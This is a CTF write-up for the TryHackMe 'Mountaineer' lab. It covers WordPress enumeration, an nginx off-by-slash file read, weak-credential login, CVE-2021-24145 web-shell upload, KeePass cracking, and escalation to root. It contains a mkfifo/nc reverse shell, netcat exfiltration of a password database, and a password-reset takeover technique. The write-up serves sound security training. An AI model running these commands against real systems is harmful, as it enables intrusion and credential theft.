TryHackMe: Mountaineer
Mountaineer started by discovering a WordPress instance and identifying a plugin vulnerable to authenticated RCE. By exploiting the nginx off-by-slash vulnerability to read files on the server, we discovered a vhost running a Roundcube instance. After logging into Roundcube with predictable credentials, we found credentials for WordPress, along with some information about a user. Using the discovered WordPress credentials, we exploited the aforementioned plugin and gained a shell.
Next, we found a KeePass database belonging to the user we had information about. By utilizing this information to create a wordlist, we successfully uncovered the master password for the KeePass database. Inside, we found credentials for another user and switched to that user. Checking the user’s bash history, we found the password for the root user, which allowed us to complete the room.
Lastly, I will also share how we could have gained a foothold by combining WordPress’s password reset functionality with the nginx off-by-slash vulnerability.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.146.154
Nmap scan report for 10.10.146.154
Host is up (0.090s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:09:80:28:d4:ec:f1:f9:bc:a3:f7:bb:cc:0f:68:90 (ECDSA)
|_ 256 82:5a:2d:0c:77:83:7c:ea:ae:49:37:db:03:5a:03:08 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two ports open:
- 22 (SSH)
- 80 (HTTP)
Web 80
Upon checking http://10.10.146.154/, we encounter the default nginx page.
Shell as www-data
Enumerating WordPress
Fuzzing the application for directories, we discover the /wordpress/ endpoint.
1
2
3
$ ffuf -u 'http://10.10.146.154/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -t 100 -ic -fs 162
...
wordpress [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 469ms]
Visiting http://10.10.146.154/wordpress/, we see a WordPress installation. However, it appears broken because WordPress is using the mountaineer.thm hostname to load resources. Therefore, we add it to our hosts file.
1
10.10.146.154 mountaineer.thm
Now, visiting http://mountaineer.thm/wordpress/, we see the proper page. There are a couple of posts, but nothing interesting.
Running wpscan to enumerate the WordPress installation.
1
$ wpscan --url http://mountaineer.thm/wordpress/ -e ap,vt,tt,cb,dbe,u,m
From the output, we discover two important things.
First, the WordPress users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] everest
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] montblanc
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] chooyu
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] k2
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Second, the Modern Events Calendar Lite 5.16.2 plugin is installed.
1
2
3
4
5
6
7
8
9
10
11
12
[+] modern-events-calendar-lite
| Location: http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/
| Last Updated: 2022-05-10T21:06:00.000Z
| [!] The version is out of date, the latest version is 6.5.6
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 5.16.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/readme.txt
| Confirmed By: Change Log (Aggressive Detection)
| - http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/changelog.txt, Match: '5.16.2'
Looking for vulnerabilities in the plugin, we come across two prominent ones:
CVE-2021-24946: An unauthenticated blind SQL injection vulnerability. While the vulnerability is present and we are able to exploit it, unfortunately, we don’t retrieve anything useful from the database, nor can we crack the hashes for the users.
CVE-2021-24145: An authenticated RCE vulnerability due to arbitrary file upload. The plugin fails to properly check the imported files, allowing us to upload a
PHPfile using thetext/csvcontent type. While we are not authenticated at this point, if we manage to find any credentials forWordPress, we can return to this.
Nginx Off-By-Slash
Fuzzing the /wordpress/ endpoint for directories, we discover an interesting directory: /wordpress/images/.
1
2
3
$ ffuf -u 'http://mountaineer.thm/wordpress/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -t 100 -ic -fs 162
...
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 113ms]
Checking this endpoint for the nginx off-by-slash vulnerability, we are able to read files from the server using the payload /wordpress/images../.
Using this to read the /etc/nginx/sites-available/default file, we discover a vhost: adminroundcubemail.mountaineer.thm.
Additionally, inside the same file, we can see the cause of the vulnerability.
We then add the discovered vhost to our hosts file.
1
10.10.146.154 mountaineer.thm adminroundcubemail.mountaineer.thm
Roundcube
Visiting http://adminroundcubemail.mountaineer.thm/, we see a Roundcube installation.
After trying a couple of weak passwords for the usernames we discovered, we successfully log in using k2:k2.
First, checking the email titled To my favorite mountain out there in our inbox, we obtain a password.
Next, checking the Getting to know you! email in the sent section, we learn quite a bit about the lhotse user.
CVE-2021-24145
Now that we have a password, we test it against WordPress for the k2 user at http://mountaineer.thm/wordpress/wp-login.php, and we see that it works.
Since we are now authenticated, we can revisit the CVE-2021-24145 vulnerability. We can find a PoC for it here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ wget https://raw.githubusercontent.com/Hacker5preme/Exploits/refs/heads/main/Wordpress/CVE-2021-24145/exploit.py
$ python3 exploit.py -T mountaineer.thm -P 80 -U /wordpress/ -u k2 -p th[REDACTED]ld
______ _______ ____ ___ ____ _ ____ _ _ _ _ _ ____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | |___ \| || | / | || || ___|
| | \ \ / /| _| _____ __) | | | |__) | |_____ __) | || |_| | || ||___ \
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____/ __/|__ _| |__ _|__) |
\____| \_/ |_____| |_____|\___/_____|_| |_____| |_| |_| |_||____/
* Wordpress Plugin Modern Events Calendar Lite RCE
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://mountaineer.thm:80/wordpress//wp-content/uploads/shell.php
After running the exploit, we can confirm its success by visiting http://mountaineer.thm/wordpress/wp-content/uploads/shell.php.
Running the command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.72.22 443 >/tmp/f in the p0wny shell, we obtain a shell as the www-data user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.146.154] 48056
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
zsh: suspended nc -lvnp 443
$ stty raw -echo; fg
[1] + continued nc -lvnp 443
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as kangchenjunga
Discovering the KeePass Database
Checking the files in the home directories, we find a KeePass database at /home/lhotse/Backup.kdbx, owned by the lhotse user, which we are able to read.
1
2
3
4
5
6
7
8
9
www-data@mountaineer:/home$ find . -type f 2>/dev/null
./kangchenjunga/.bash_history
./kangchenjunga/local.txt
./kangchenjunga/mynotes.txt
./nanga/ToDo.txt
./lhotse/Backup.kdbx
www-data@mountaineer:/home$ ls -la /home/lhotse/Backup.kdbx
-rwxrwxrwx 1 lhotse lhotse 2302 Apr 6 2024 /home/lhotse/Backup.kdbx
We can use netcat to transfer it to our machine.
1
2
$ nc -lvnp 444 > Backup.kdbx
listening on [any] 444 ...
1
www-data@mountaineer:/home$ nc 10.11.72.22 444 < /home/lhotse/Backup.kdbx
We can try to crack the master password for the database using john.
First, we generate a hash for the database using keepass2john.
1
$ keepass2john Backup.kdbx > keepass_hash
However, attempting to crack the hash with common wordlists does not yield any results.
Generating a Custom Wordlist
Since the wordlists we have do not work, we can create a custom wordlist using the information we discovered in Roundcube for the lhotse user.
To generate our wordlist, we can use the cupp tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ cupp -i
___________
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Mount
> Surname: Lhotse
> Nickname: MrSecurity
> Birthdate (DDMMYYYY): 18051956
...
> Pet's name: Lhotsy
> Company name: BestMountainsInc
...
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to mount.txt, counting 1926 words.
[+] Now load your pistolero with mount.txt and shoot! Good luck!
Cracking the KeePass Master Password
Now that we have a better wordlist, we are successful in cracking the hash for the KeePass database.
1
2
3
4
$ john keepass_hash --wordlist=mount.txt
...
Lh[REDACTED]85 (Backup)
...
Discovering the Password for kangchenjunga
Using the master password we discovered to open the database, we find the password for the kangchenjunga user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ kpcli --kdb Backup.kdbx
Provide the master password: *************************
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> cd wordpress-backup/
kpcli:/wordpress-backup> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Windows/
=== Entries ===
0. European Mountain
1. Sample Entry keepass.info
2. Sample Entry #2 keepass.info/help/kb/testform.
3. The "Security-Mindedness" mountain
kpcli:/wordpress-backup> show -f 3
Title: The "Security-Mindedness" mountain
Uname: kangchenjunga
Pass: J9[REDACTED]tV
URL:
Notes:
Getting a Shell
Using the password, we can use SSH to obtain a shell as the kangchenjunga user and find the first flag at /home/kangchenjunga/local.txt.
1
2
3
4
5
6
$ ssh kangchenjunga@mountaineer.thm
...
kangchenjunga@mountaineer:~$ id
uid=1006(kangchenjunga) gid=1006(kangchenjunga) groups=1006(kangchenjunga)
kangchenjunga@mountaineer:~$ wc -c local.txt
33 local.txt
Shell as root
Checking the Bash History
Reading the mynotes.txt file in the user’s home directory, we find an interesting note about the root user using our current user’s account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
kangchenjunga@mountaineer:~$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Mar 18 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
-rw-r----- 1 kangchenjunga kangchenjunga 303 Mar 18 2024 .bash_history
-rw-r----- 1 root kangchenjunga 33 Mar 16 2024 local.txt
-rw-r----- 1 kangchenjunga kangchenjunga 216 Mar 16 2024 mynotes.txt
kangchenjunga@mountaineer:~$ cat mynotes.txt
Those my notes:
1. Tell root stop using my account ! It's annoying !
2. Travel to Mars sometime, I heard there are great mountains there !
3. Make my password even harder to crack ! I don't want anyone to hack me !
We also see the .bash_history file, and upon reading it, we find some commands run by the root user, as well as the root user’s password.
1
2
3
4
5
6
7
8
9
10
kangchenjunga@mountaineer:~$ cat .bash_history
ls
cd /var/www/html
nano index.html
cat /etc/passwd
ps aux
suroot
th[REDACTED]ss
whoami
...
Using the password we discovered, we can switch to the root user and read the final flag at /root/root.txt.
1
2
3
4
5
6
kangchenjunga@mountaineer:~$ su - root
Password:
root@mountaineer:~# id
uid=0(root) gid=0(root) groups=0(root)
root@mountaineer:~# wc -c /root/root.txt
33 /root/root.txt
Alternative Way for Foothold
Instead of using Roundcube to discover credentials for WordPress, we can also utilize the password reset functionality of WordPress to achieve authentication.
First, we visit http://mountaineer.thm/wordpress/wp-login.php and click the Lost your password? button.
Then, we can request a password reset email for the admin user at http://mountaineer.thm/wordpress/wp-login.php?action=lostpassword.
After that, by using the nginx off-by-slash vulnerability to read the /var/mail/www-data file, we can find the password reset email.
Now, by going to the link in the email (http://mountaineer.thm/wordpress/wp-login.php?action=rp&key=bRU7dYZe5mpV4cnVvfpJ&login=admin&wp_lang=en_US), we are able to reset the password for the admin user.
With this, we gain access to WordPress with the Administrator role and can obtain a shell as www-data by either uploading a malicious plugin or using the same exploit for CVE-2021-24145 from before.

